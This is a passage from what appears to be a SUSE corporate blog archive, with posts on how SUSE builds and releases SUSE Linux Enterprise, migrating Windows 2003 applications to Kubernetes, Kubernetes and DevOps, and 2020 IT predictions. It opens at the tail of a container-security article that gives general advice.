We can follow some simple patterns during application development to achieve a good base level of security. For example, we could enforce only communicating via TLS for any TCP communication. The usage of service meshes like Istio and Linkerd support such patterns out of the box. It is also recommended to lock-down communication channels to a minimal subset of services. For example, if the customer does not need to have access to the API, then we could probably make it only cluster-internally available.

Building a robust CI/CD pipeline around the application development provides us the possibility to scan for third party dependency vulnerabilities as well as having the confidence that our application behaves like it should. For example end-to-end tests can also verify security related patterns to avoid exposing secret data to end users.

It’s in our hands and in our responsibility to write secure applications which do not harm the privacy we all need.

Conclusion

And that’s it for this episode of Demystifying Containers. We did for sure not have the chance to cover every single topic in all its details, but could get an insight about basic security principles around containers. Thank you for reading down to here and I hope you enjoyed the dive into the exciting world of container security. Feel also free to checkout the previous parts or get in contact with me for feedback or additional questions.

How SUSE builds its Enterprise Linux distribution – PART 4

Tuesday, 3 March, 2020

This is the fourth blog of a series in which we will provide some insight into SUSE Linux Enterprise product development. You will get a first-hand overview of SUSE, the SLE products, what the engineering team do to tackle the challenges coming from the increasing pace of open source projects, and the new requirements from our customers, partners and business-related constraints.

How SUSE builds its Enterprise Linux distribution:

Whether you are a long-term SUSE customer, a new SUSE customer, a SUSE partner, or just an openSUSE fan or open source enthusiast, we hope you will find these blogs interesting and informative.

Let’s take a look back on how we have planned the cadence of our releases in the past up until now for the SLE 12 and SLE 15 code streams.

SLE releases history

If you are wondering why there are only 3 public pre-releases starting with SLE 15 SP2, please read the “Changes to our pre-releases” section of SLE 15 SP2 Public Beta Program announcement.


Release Cadence and Tick-Tock Model


As you can see, since SUSE Linux Enterprise 12, we have released a service pack every year regularly. The same still applies to SUSE Linux Enterprise 15. Since predictability is a common request from many of our customers and partners, we provide them with roadmaps. For a reminder to everyone, the exact FCS dates can be found at https://www.suse.com/lifecycle/.

Another important aspect shown in the table above, is that SLE is using the Tick-Tock model, however we generally refer to it as the “Consolidation/Refresh” model.

What does this mean? To put it simply:

Tick – odd versions – Consolidation

  • Bug/Security fixes from maintenance updates,
  • Improvements for existing features,
  • Feature parity between SLE 15 and SLE 12,
  • Selected new features,

Tock – even versions  – Refresh

  • All from Tick-Release
  • Kernel version bump
  • Stack upgrade


The Tick-Tock model is consistent throughout the release cycle of a code stream. The last service pack of a code stream is definitely a “Consolidation Service Pack”, simply because the purpose of our Service Pack Model is to guarantee steadiness and stability, which is especially important to our customers who need to migrate to the next major version, and for this we would need a solid ground to do so.
Therefore the last service pack of SLE 12, which is SLE12 SP5 is a Consolidation Service Pack.

Last but not least, the Tick-Tock Model is a principle, i.e it’s a “guideline” for the SLE Team and should be regarded as a “theme” for our users perspective.

Let’s get concrete with an example: we have to choose a specific Linux Kernel version for a given service pack. For instance, SLE 12 SP1 was marked as Consolidation with Kernel 3.12.49 (at FCS), SLE 12 SP2 was marked as Refresh with Kernel 4.4.21 (at FCS). So it is clearly visible that we used the Refresh Service Pack to jump to a major new Linux Kernel version.

However:

  • Is SLE 12 SP1 (kernel 3.12.49) lacking some driver support brought in with the upstream kernel version 4.4?

No. Not only is it our job to make sure that we use stable Linux Kernel, but also it is our job to make our products ready for new hardware, which our customers might have bought. So we are “backporting” Linux Kernel features per customers’ and partners’ requests to our Linux Kernel version.

  • Are all the shiniest and fresh features brought in with the upstream kernel version 4.4 supported in SLE 12 SP2?

No. Not all of these features will meet our quality standards and therefore we would mark these as Technology Preview in order to make them available for testing. The next Service Pack, SLE 12 SP3, marked as Consolidation, would likely enable these features as fully supported.

And that’s just two examples out of many, showing that Flexibility is the key. Both SUSE and our users will always value stability and enhancement, and so applying the Tick-Tock Model is never black and white.
Therefore we always recommend that you read our Service Pack Release Notes to get more details and important information about changes such as new and/or deprecated* features and Technology Previews, which would likely come with both Consolidation and Refresh Service Packs.

*When we deprecate a feature we announce it one Service Pack before the deprecation is effective.

Development and Maintenance in parallel


In the Support and Lifecycle section of SLES 15 SP1 Release Notes, the following is stated: “[…]SUSE Linux Enterprise Server 15 has a 13-year life cycle, with 10 years of General Support and 3 years of Extended Support. The current version (SP1) will be fully maintained and supported until 6 months after the release of SUSE Linux Enterprise Server 15 SP2.[…]“. Therefore there would be a 6 month overlap period when both SP1 and SP2 would be supported. Since our engineers are dedicated to maintaining and developing packages and/or technologies and not specific versions of our products, this means that any given engineer would have to maintain packages in parallel across several Service Packs.

On top of this, in 2019 while SLE 12 SP5 and SLE 15 SP1 were both in development, both SLE 12 SP4 and SLE 15 were being supported and bug-fixed at the same time. So our SLE Engineers have to continue maintaining their released materials while working on upcoming versions.

As a matter of fact, general terms for development and maintenance, which are commonly used in open source projects, are derived from the generic code branching model:

  • Dev” branch where all the exciting new development happens. Usually not supported at all.
  • Stable” branch which usually receives only bug and security fixes. Supported for limited amount of time.
  • Long Term” branch where only important and critical fixes are considered. Extend the support time for older versions.

In theory this is a simple model, which gives everyone (engineering and users) a framework of what to expect and what to deliver for any given branch.
Of course at some point in time the “Dev” branch can be “froze” to become a new Major Stable branch.

SLE is following a similar approach although more complex, given that we have 2 Major Versions, each having their “Development/General Support/Extended Support (LTSS)” phases and their respective internal “Dev/Stable/Long Term” branches. There is also one last branch to consider, which of course is the “upstream” branch: openSUSE.

But for the moment, let’s just consider that we have a total of 7 branches for SLE, when we are supporting 2 Majors Versions in parallel ((Development + General Support + LTSS)* 2  + upstream).

How does this work in real life? Well we will try to explain this in future blog posts.


Further Readings:

Migrate Your Windows 2003 Applications to Kubernetes

Tuesday, 18 February, 2020

Introduction

There’s no one-size-fits-all migration path for moving legacy Windows applications to the cloud. These applications typically reside on either physical servers, virtual machines or on premises. While the goal is generally to rearchitect or redesign an application to leverage cloud-native services, it’s not always the answer. Re-architecting an existing application to a microservice architecture or to cloud native presents several challenges in terms of cost, complexity and application dependencies.

While there are major benefits to modernizing your application, many organizations still have existing services running on Windows 2003 Servers. Microsoft’s support withdrawal for Windows 2003 presents several challenges. For one, it’s forcing decisions about what to do with said application — especially given that Windows 2008 end of life isn’t far off.

Organizations want to move to a modern architecture to gain increased flexibility, security and availability in their applications. This is where containers provide the flexibility to modernize the applications and move it to cloud-native services. In this article, we’ll focus on applications that can move to containers – typically .Net, web, SQL and other applications that don’t have a dependency to run only on Windows 2003. You can move these applications to containers without code changes, making them portable for the future. And you’ll get the benefit of running the containers on Kubernetes, which provides orchestration, availability, increased resiliency and density.

Note: not all applications or services can run in containers. There are still core dependencies for some applications which will need to be addressed, such as database and storage requirements. In addition, the business needs to decide on the ongoing life of the application.

Business Benefits of Moving to Kubernetes

There are some key business reasons for moving these applications to containers, including:

  • Return on Investment
  • Portability of older web-based services
  • Increased application security
  • Time for the business to re-evaluate existing applications

Now that Kubernetes supports Windows worker nodes, you can migrate legacy Windows applications to a modern architecture. Windows workers and Linux workers can co-exist within the same Kubernetes platform, allowing operations teams to use a common set of tools, practices and procedures.

Step 1: Analyse Your Move From Windows to Kubernetes

Migrating a legacy Windows application to Kubernetes requires a significant amount of analysis and planning. However, some key practices are emerging. These include:

  • Break down the application to its original form to understand what components are running, how they are running and their dependencies
  • Discover what services the application provides and what calls it makes in terms of data, network and interlacing
  • Decouple the data layer from the application
  • Determine and map service dependencies
  • Test, test and test again

Step 2: Plan Your Move from Windows to Kubernetes

Migrating your Windows application to a containerized .Net-based platform is a multi-step process that requires some key decisions. The following high-level process provides some guidance on requirments to migrate legacy Windows systems to run on Kubernetes.

  • Determine what operating system your container needs — either Server Core or Nano Server. The application’s dependencies will dictate this choice.
  • Follow compatibility guidelines. Running Windows containers adds strict compatibility rules for the OS version of the host and the base image the container is running. They must run Windows 2019 because the container and the underlying host share a single kernel. Currently, (at the time of writing this article) only Server Process Isolation is supported. However, Hyper-V isolation is expected soon (timing unknown), which will assist in compatibility between the host and the container.
  • Package your legacy application
  • Build out your initial Docker-based container with the application package
  • Deploy a new Docker container to a repository of your choice
  • Leverage existing DevOps toolsets (CI/CD build and release pipelines)
  • Deploy the new Windows Application to your Windows-supported Kubernetes environment
  • Test, test and test again

Key Outcomes of Moving Windows Applications to Kubernetes

By moving from Windows to Kubernetes, your legacy applications will share the benefits of your existing container-based applications. In addition, your Windows applications will benefit from the Kubernetes platform itself. What’s more, they can use additional tools and systems within the Kubernetes ecosystem, including security, service mesh, monitoring/alerting, etc.

Together, these benefits put you in a good position to make key decisions about your applications and develop a business use case. For applications that can’t be migrated, you still need to decide what to do with them, given the lack of support for the underlying Operating System. Since no further patches or security remediations available, your organizations is exposed to vulnerabilities and exploits. So the time to act is now.

Key Takeaways for Migrating from Windows to Kubernetes

  • Container-based solutions provide cost savings.
  • Containers reduce dependencies and provide portability for applications.
  • While Docker is the de facto standard for running Containers, Kubernetes is the de facto container orchestration engine.
  • Kubernetes can host scalable, reliable and resilient Windows Containers–based applications alongside Linux-based applications.
  • Organizations running a Kubernetes platform can integrate the legacy applications into their DevOps culture and toolsets.
  • Leveraging native and ecosystem-based tools for Kubernetes increases security and adds extra layers of protection for legacy applications

More Kubernetes Resources

Want to learn more about strategy and planning a Kubernetes move? Get our white paper: How to Build an Enterprise Kubernetes Strategy.

Tags: ,,, Category: Products, Rancher Kubernetes Comments closed

How SUSE builds its Enterprise Linux distribution – PART 3

Thursday, 13 February, 2020

This is the third blog of a series in which we will provide some insight into SUSE Linux Enterprise product development. You will get a first-hand overview of SUSE, the SLE products, what the engineering team do to tackle the challenges coming from the increasing pace of open source projects, and the new requirements from our customers, partners and business-related constraints.

How SUSE builds its Enterprise Linux distribution:

Whether you are a long-term SUSE customer, a new SUSE customer, a SUSE partner, or just an openSUSE fan or open source enthusiast, we hope you will find these blogs interesting and informative.

Service Pack

Overview of Supported Upgrade Paths


It would be great if open source projects in general had support for all desired and dreamt-up features immediately. If there were no bugs, and no known security issues, then we could deploy our systems without being concerned about updates or the risk of potential regressions. In fact, software always has bugs and security issues that must be addressed. In addition, new features and functionality are being continuously developed, enhanced and optimised.

As of today, we are supporting two major versions of SUSE Linux Enterprise: SLE 12 (released on Oct 2014) and SLE 15 (released on 16 Jul 2018).

SUSE R&D usually refers to these “Major Versions” as “Code Streams”. Thanks to our “Common Code Base”, we are not only talking about SUSE Linux Enterprise Server, but also the entire SUSE Linux Enterprise Family, which includes SUSE Linux Enterprise Server (SLES),  SUSE Linux Enterprise Server for SAP Applications (SLES4SAP), SUSE Linux Enterprise Desktop (SLED) and “its cousin” SUSE Linux Enterprise Workstation Extension (SLEWE), SUSE Linux Enterprise High Availability (SLEHA), SUSE Linux Enterprise High Performance Computing (SLEHPC), SUSE Linux Enterprise Real Time (SLERT), SUSE Linux Enterprise Point of Server (SLEPOS), which is now called SUSE Manager for Retail.

Currently we have two entire “Code Streams” to develop, release and support (up to 13 years) in parallel, which, as you can imagine, require specific processes and engineering to enable them to be released on time.

As for the “Minor Versions” of SLE, we decided (more than 14 years ago) to use a “Service Pack” Model for our SLE releases. The goal is to offer a predictable release cadence allowing our users to plan accordingly for their updates, but also to schedule our release with collections of maintenance updates and new features alike for a given major version. Back in the old days we promised to release a Service Pack every 12 to 18 months, but since SLE 12 GA (more than 5 years ago) we have decided to simplify and increase the regularity of our cadence by settling on a 12-month release cycle and supports previous service packs for 6 months after the release of the new service pack.

Why? Well, this decision was made based on our customers’ and partners’ feedback and also because of the general increase in the cadence of open source development. For example, just to name a few other open source projects, did you know that there is a upstream Linux Kernel minor version every two months, Mozilla is releasing a new Firefox version every 6 weeks, and GNOME creates a full stable release every 6 months?

Having two major SLE versions available with an annual release cadence for every “Minor Version”, which would normally be called a “Service Pack”, is part of our solution to solving the challenge of keeping up with the pace of open source projects, while at the same time offering choice and clarity to all our enterprise users.

We will discuss the SLE Release Schedule in a dedicated blog post, but before getting too technical, we would like to give you a deeper insight into our Release Management Team, i.e. the people and team behind these release processes.

Release Management


Enter the Release Manager role inside our SUSE Linux Enterprise Team. Of course to cope with the two major SLE versions and their respective Service Packs, there isn’t just one SLE Release Manager but instead a team of release managers. This team is responsible for the successful delivery of our SLE product family & openSUSE Leap (more on openSUSE in a future dedicated blog post), to refine processes and tools and to drive improvement for growing efficiency in the SLE R&D Department.

Naturally they should create a development schedule, which complies to various stakeholders: Product Management for their First Customer Shipment dates, Quality Assurance for giving enough time for internal testing and of course Engineering for the development time!

And since SUSE is truly a distributed and international workforce, Product Management, Quality Assurance, Partner Management and our Engineering teams are scattered around the globe. More than a third of SUSE employees are working from remote locations, but the biggest offices are in Nuremberg (Germany), Prague (Czech Republic), Beijing (China) and Provo (United States). During the planning phase, release managers are making sure that they take into account public holidays and when people are most likely to take vacation to ensure the most optimal release schedule for development submissions and build testing.

Based on multiple factors like the human aspect, reviewed feature requests planned for the upcoming version, specific products needs and of course the experience gathered from many years of SLE releases, the release managers produce a development schedule.

This schedule will always contain some buffers, especially to include additional pre-releases, if the situation requires it. Like 2 years ago when Meltdown was announced and we needed to adapt.

We will not go further into the duties and tasks of the Release Manager, but for now you know that he/she has the responsibility to define the schedule based on multiple constraints, but he/she will also review every code submission in the product, talk extensively with the Quality Assurance Team for each and every pre-release, talk to multiple Technical Project Managers in charge of specific technologies or architecture, and more.

Next, we will talk about past and present SLE schedules.

Further Readings:

Kubernetes DevOps: A Powerful Pair

Monday, 10 February, 2020

Kubernetes has seen an incredible rise over the past few years as organizations leverage containers for complex applications, micro-services and even cloud-native applications. And with the rise of Kubernetes, DevOps has gained more traction. While they may seem very different — one is a tool and the other is a methodology — they work together to help organizations deliver fast. This article explains why Kubernetes is essential to your DevOps strategy.

Google designed Kubernetes and then released it as open source to help alleviate the problems in DevOps processes. The aim was to help with automation, deployment and agile methodologies for software integration and deployment. Kubernetes made it easier for developers to move from dev to production, making applications more portable and leverage orchestration. Developing in one platform and releasing quickly, through pipelines, to another platform showcased a level of portability that was previously difficult and cumbersome. This level of abstraction helped accelerate DevOps and application deployment.

What is DevOps?

DevOps brings typically siloed teams together – Development and IT Operations. DevOps promises to help teams work collectively and collaboratively to achieve business outcomes faster. Security is also an important part of the mix that should be included as part of the culture. With DevSecOps, three silos come together as “first-class citizens” working collaboratively to achieve the same outcome.

From a technology point of view, DevOps typically focuses on CI/CD (continuous integration and continuous delivery or continuous deployment). Here is a quick explanation:

Continuous integration: developers make constant updates to source code within a shared repository, which is then scanned and checked by an automated build, allowing teams to detect problems early.

Continuous deployment: once approved, code is released into production, resulting in many production deployments every day.

Continuous delivery: software is built and can be released at any time – but by a manual process

Quick Kubernetes Recap

As noted above, Google created Kubernetes and released a variation as open source to the general public. It is now one of the flagship products looked after by the Cloud Native Computing Foundation (CNCF). Different deployments of Kubernetes are available, including those from managed providers (AWS, Azure and GCP), Rancher RKE and others that can be built from scratch (Kubernetes the Hard Way by Kelsey Hightower).

Kubernetes allows organizations to run applications within containers in a distributed manner. It also handles scaling, resiliency and availability. Additionally, Kubernetes provides:

  • Load balancing
  • Ability to provide access to storage (persistent and non-persistent)
  • Service discovery
  • Automated rollouts, upgrades and rollbacks
  • Role-based access control (RBAC)
  • Security controls for running applications within the platform
  • Extensibility to leverage a large and growing ecosystem to support DevOps

The Kubernetes DevOps Connection

By now we can start to see a correlation between DevOps teams creating applications and running containers and needing an orchestration engine that keeps them running at scale. This is where Kubernetes and DevOps fit together. Kubernetes helps teams respond to customer demands without having to worry about the infrastructure layer – Kubernetes does this for them. The orchestration engine within Kubernetes takes over the once-manual tasks of deploying, scaling and building more resiliency into the applications; instead, it has the controls to manage this on the fly.

Kubernetes is essential for DevOps teams looking to automate, scale and build resiliency into their applications while minimizing the infrastructure burden. Letting Kubernetes manage an application’s scale and resiliency based on metrics, for example, allows developers to focus on new services instead of worrying whether the application can handle the additional requests during peak times. The following are key reasons why Kubernetes is essential to a DevOps team:

Deploy Everywhere. As noted previously, Kubernetes handles the ability to deploy an application anywhere without having to worry about the underlying infrastructure. This abstraction layer is one of the biggest advantages to running containers. Wherever deployed, the container will run the same within Kubernetes.

Infrastructure and Configuration as Code. Everything within Kubernetes is “as-code,” ensuring that both the infrastructure layer and the application are all declarative, portable and stored in a source repository. By running “as-code,” the environment is automatically maintained and controlled.

Hybrid. Kubernetes can run anywhere – whether on-premises, in the cloud, on the edge. It’s your choice. So, you’re not locked in to either an on-premises deployment or a cloud-managed deployment. You can have it all.

Open Standards. Kubernetes follows open-source standards, which increases your flexibility to leverage an ever-growing ecosystem of innovative services, tools and products.

Deployments with No Downtime. Since applications and services get continuously deployed during the day, Kubernetes leverages different deployment strategies. This reduces the impact on existing users while giving developers the ability to test in production (phased approach or blue-green deployments). Kubernetes also has a rollback capability – should that be necessary.

Immutability. This is one of the key characteristics of Kubernetes. The oft-used analogy, “cattle, not pets,” means that containers can (and should) be able to be stopped, redeployed and restarted on the fly with minimal impact (naturally, there will be an impact on the service the container is operating).

Conclusion: Kubernetes + DevOps = A Good Match

As you can see, the relationship between the culture of DevOps and the container orchestration tool Kubernetes is a powerful one. Kubernetes provides the mechanisms and the ecosystem for organizations to deploy applications and services to customers quickly. It also means that teams don’t have to build resiliency, scale, etc. into the application – they can trust that Kubernetes services will take care of that for them. The next phase is to integrate the large ecosystem surrounding Kubernetes (see the CNCF ecosystem landscape), thus, building a platform that is highly secure, available and flexible to allow organizations to serve their customers faster, more reliably and at greater scale.

More Resources

Read the white paper: How to Build an Enterprise Kubernetes Strategy.

Tags: ,,, Category: Products, Rancher Kubernetes Comments closed

How SUSE builds its Enterprise Linux distribution – PART 2

Monday, 3 February, 2020

This is the second blog of a series in which we will provide some insight into SUSE Linux Enterprise product development. You will get a first-hand overview of SUSE, the SLE products, what the engineering team do to tackle the challenges coming from the increasing pace of open source projects, and the new requirements from our customers, partners and business-related constraints.

How SUSE builds its Enterprise Linux distribution:

Whether you are a long-term SUSE customer, a new SUSE customer, a SUSE partner, or just an openSUSE fan or open source enthusiast, we hope you will find these blogs interesting and informative.

GNU/Linux

The common understanding is that an Operating System is composed by a “kernel” and some basic tools around it. In short the OS is the interface between the computer hardware and the software but also provide a security layer to protect software from each others. This apply to all Operating Systems out there, not just Linux/Unix based ones.

Speaking about “Linux”, you might not be aware of the “GNU/Linux naming controversy“, where the name “Linux” refers precisely to the “Linux Kernel” and “GNU” refers to the basic components like GNU Compiler Collection (GCC), the GNU C library (glibc), and GNU Core Utilities (coreutils), GNU Bash shell and more. At this point, come to realise that the Linux Kernel and the GNU tools are in a “symbiosis, and one cannot be used independently of the other. So it is technically more correct to refer to “GNU/Linux Operating System” than a “Linux Operating System”.

However when the words “Linux system or Linux server” is used, it often includes far more that just “GNU/Linux”. For instance, your preferred web server, database, programming language librairies or Graphical Environment (like GNOME) is not part of the “GNU/Linux” group, and this is where the name “Linux Distribution” makes sense.

Linux Distribution

Linux Distribution regroups GNU/Linux + all software, technically referred as packages, provided by your Linux vendors or communities and it could be described as a big block construction where each block is a package/software.

Of course all blocks are not equal, the Linux Kernel is the most essential of the system, but linked to smaller blocks (GNU and friends) that are critical for running a system. Which brings us to the inter-dependency of each block by function but also by code, which means that to a certain extend you can’t just change or modify some blocks of the system individually, without adaptation to all the dependency chain.

One particular software will strictly differentiate Linux Distribution from each others, it’s a basic and yet essential one: the package manager. This software will allow you to add, remove or updates packages for your entire Linux Distribution. This package manager usually supports a specific package format, the two most well known package format are RPM used by SUSE Linux Enterprise Server, openSUSE, Red Hat Enterprise Linux, Fedora, CentOS and Deb used by Debian and its derivatives Ubuntu, Linux Mint, etc.

That being said, your preferred Linux Distribution could be seen as a big open source project on it’s own, but in fact consist of a set of multiple open source projects. GNU, Linux, GNOME, Firefox but also hundreds of open source projects and packages are “glued” together to form a Linux Distribution.

Another big differentiator between Linux Distribution is the cherry-picking of packages versions in their releases. The vast majority of well known packages are used across Linux Distributions, but you might not find the same versions of it from one to the others.

Of course, “the devil is in the detail” and there is more than just package managers and the package versions to differentiate Linux Distribution. Just to name a few more examples: Installation process, configuration tools, supported architectures, licences used, configuration files, etc are important assets of a Linux Distribution.

SUSE Linux Enterprise Server

To give you some concrete numbers, SUSE Linux Enterprise Server has around 18 000 packages, and when developing a new SLES release we might have to update hundreds of packages, sometimes adding new ones or deprecating obsolete ones. And of course with each new SLES release, the system needs to be functional, includes bug fixes and adds/removes features which require a certain micro (packages) and macro (system) development effort. One note, and not a small one, SLES is supported on multiple hardware architectures, ranging from computers that you can lift with one finger to computers that no human can lift alone, weighing hundreds of kilograms!

Looking at the available CPU architectures, it changed over the years but we now support the 4 main architectures: AMD64/Intel 64 (x86-64), POWER (ppc64le), IBM Z (s390x) and ARM 64-Bit (AArch64).
Which means that SUSE Linux Enterprise Server should be built, released and supported on 4 different architectures.

It might depend on your environment and needs but usually the majority of people uses one or two architectures but no more. However the SUSE Linux Enterprise Team needs to build, test and support 4 “versions” of our Linux Distribution for each architectures. Remember the 18 000 packages of SLES? The majority of them need to be built, tested and supported on multiple platform before being released and available to our users.

Also important to note, we require to release any given SLES version on all supported architectures on the same date! Which can be seen as a challenge when we have to fix a particular issue specific to one of the architecture without delaying the entire SLES releases. During the development phase it is not uncommon to find an issue in a specific package only for a specific architecture!

Last but not least, we are not only supporting one SLES versions at a given time but two SLES versions, as of today we have SLES 12 and SLES 15.

We will talk about Release Management and Schedule in upcoming posts.

Further readings:

How SUSE builds its Enterprise Linux distribution – PART 1

Monday, 27 January, 2020

This is the first blog of a series in which we will provide some insight into SUSE Linux Enterprise product development. You will get a first-hand overview of SUSE, the SLE products, what the engineering team do to tackle challenges coming from the increasing pace of open source projects, and the new requirements from our customers and partners and business-related constraints.

How SUSE builds its Enterprise Linux distribution:

Whether you are a long-term SUSE customer, a new SUSE customer, a SUSE partner, or just an openSUSE fan or open source enthusiast, we hope you will find these blogs interesting and informative.


Operating Systems

In 2020, one might think that Operating Systems in general are not interesting any more, possibly because some have an interest on shifting the attention to an “upper layer”, like Cloud or Containers. But even if the OS lost it’s former attraction, somehow you (or someone else) still needs a software system that manages computer hardware, software resources and provides services to applications and users. Obviously an OS is essential but it needs everything around it to serve an higher purpose than just a basic interface between human and hardware.

As of now with the increased pace of new technologies and changes to the “upper layer”, a modern Operating System needs to adapt, support new hardware, new software, and needs. But also be stable, resilient and secure to properly host the “upper layer”.

But before we discuss modern days, let’s have a look back in the past.

The beginning of SUSE

SUSE is a long lasting player in the GNU/Linux Operating Systems, as you might know SUSE once stood for Software-und System-Entwicklung (Software and Systems Development), and was created in 1992 doing a lot of translation, documentation and hacking (on technologies but not subverting computer security). The same year we were distributing the first comprehensive Linux Distribution (more than just Linux Kernel and GNU tools), called Softlanding Linux System (SLS), one of the earliest Linux Distributions at large.

Soon we switched our focus from SLS to Slackware (initially based on SLS), by translating in German and supporting this new Linux Distribution. And thanks to this effort and experience, we were able to release S.u.S.E Linux 1.0 based on Slackware in 1994.

This were really an exciting time for the Linux community, it was basically the beginning and everything rapidly changed or grew, new projects arise, new people started to contribute, in short a lot of things were in flux. Just two years after S.u.S.E Linux 1.0, in 1996, we have released SUSE Linux 4.2 our very first true SUSE distribution! which was not based on Slackware but on Jurix.

Yet another big milestone was achieved in 2000, when we brought the first Enterprise Linux Distribution ever, with SUSE Linux Enterprise Server (for IBM S/390)!

First SUSE boxes

First SUSE boxes

The adventure continues

SUSE Distros boxes

From SuSE to SLE/openSUSE boxes

How time flies (when we are having fun)! We are working on Linux Distribution for 27 years now. And nowadays, we are not just building our own green Linux Distribution, our product and solution portfolio have vastly expanded and we can count about 22 different products. Of course, everywhere you looked SUSE Linux Enterprise Server is the core of our products.

Funnily, one can feel that comparing the state of art of 27 years ago to nowadays, is akin to comparing the Jurassic Period and Modern Days. So much software and environmental evolution has occurred, some extinctions occurred and new “species” emerged.

At the very early stage we went from distributing the earliest Linux Distribution (SLS) and Slackware, to make our own Slackware-flavor, then switched to Jurix and soon enough we finally start to build our very own Linux Distribution: SUSE Linux Enterprise Server.

At large Operating Systems didn’t completely change but have definitely evolved and adapted, and the way we build our SUSE Linux Enterprise Operating System also evolved. Everything that basically makes software development attractive today, like  “Agility“, “Continuous Integration (CI)“, “Continuous Delivery (CD)“, open and wide collaboration are done as part of developing our Linux Distribution at scale.

We could write a lot on “How SUSE builds its Enterprise Linux Distribution”, but for the sake of keeping the content broadly interesting, we have selected some focused topics. The next upcoming blog post will be about “Linux Distribution“.

Further readings: 

Is it 2020 Already? Guess It’s Prediction Time.

Wednesday, 15 January, 2020

2020 always sounded like a science fiction concept and not a real year to me, the year of flying cars, personal jet packs and robot butlers, right? Waking up after NYE, I still find it hard to believe we are actually in 2020. A glittering new decade, full of possibilities…

January is customarily prediction time, so let us lay down a few as well.

First, there are a couple of big external changes that most of us have no control over – yet will inevitably have major IT implications.

  1. The economy – to many people’s surprise, 2019 turned out to be a banner year for stocks with S&P going up 28% and NASDAQ up 35%. But most economists agree that won’t repeat in 2020 – we are starting out the year with a lot of trade tension, geopolitical instability, general slowdown in global economic growth – just a lot of economic jitters.

What does this mean for IT? In these times of uncertainly, companies are going to buckle down, focus on cost-efficiency. Budgets will be flat, adaptability and flexibility will be key to recession-proofing. Projects for automation and streamlining operations will get the green light, and there is even more pressure to bring in intelligent analytics for improved decision making in real time. IT will be tasked with helping lines of business automate, save money and improve efficiency.

  1. 5G – As anyone can see from just TV ads, 5G is really truly here. Yes it’s just the beginning, but the possibilities are absolutely mind blowing. Many are saying that 5G is going to deliver the greatest wave of innovation since we welcomed the internet into our collective lives. It will add trillions to the economy, new products, services, new business models and industries.

What does 5G mean for IT? Sort of depends on where you are on the digital food chain. For mobile startups, this will be a crazy boon. For existing established businesses – it is all about racing to invent new applications that leverage all the new capabilities of 5G – tie it into your business model to provide better services for more consumers. For technology companies that cater to these companies, there will be needs for more infrastructure, more cloud services, more compute and storage – just a whole new groundswell of investment – but it’ll take longer, sort of a downstream effect.

Now, some straight IT predictions:

  1. Digital Transformation Goes Mainstream – a recent IDC report claims that by 2023, more than half of global GDP will be coming out of digitally transformed industries – reaching something they call “digital supremacy” in the next couple of years. What does this mean? If you do not have a long term, cohesive plan for digital transformation that combines technology, people, processes in 2020 – it may be too late for your business to maintain a foot hold in this brand new economy. There is a major drive for IT to help simplify, modernize and accelerate the business – and every company will be jumping on the transformation bandwagon in a big way this year.


  1. SAP Migrations Gets Serious – the 2025 deadline for SAP migration is no surprise to anyone, but this year is when customers get off the sidelines and make a decision on their ERP future. Smaller successful pilots will now see follow ups in the form of companywide initiatives to move to HANA and SAP’s latest generation of intelligent ERP solutions. Other companies that have been suffering from decision paralysis will be forced to get decisive, whether it’s on-prem SAP, in the cloud SAP through any number of available providers or go with a different platform. ERP is simply too crucial to the business to leave as a question mark.


  1. Data Continues to Explode, Software Defined Storage Deployments Trend Up – Forrester claims 2020 will be a key year for data strategy. IoT and other technology innovations dramatically ups the storage requirements faced by most businesses, software defined storage is a cost effective solution that is also maturing and becoming easier to deploy.


  1. Clouds Get Connected – While the Public Cloud wars continues to go red hot in 2020, companies are quietly adopting hybrid cloud strategies – but the key to success lies in the interconnections. As organizations connect their cloud applications to edge data, the transactional cost of data processing and movement may overtake cost of storage. A major effort needs to happen around integrating the management of various cloud silos to present a holistic picture back to the business and all customers/partners.


  1. AI Kicks into High Gear – Artificial intelligence is finding more and more use cases in every industry, we are starting to see a wide and deep infusion of AI/ML across most IT organizations. Narrow use cases lead to broader ones as companies move beyond weak AI to stronger AI. Machine learning will flourish under the hoods of all kinds of technology services, driving new efficiencies in workflow. We see a virtuous cycle and accelerated innovation that will make AI and connected to it- intelligent real time decision making more and more pervasive in the years to come.


So what are your thoughts, Mr. Reader/IT Guru? What do you think are the major trends this year and how is your own company getting ready for the new decade?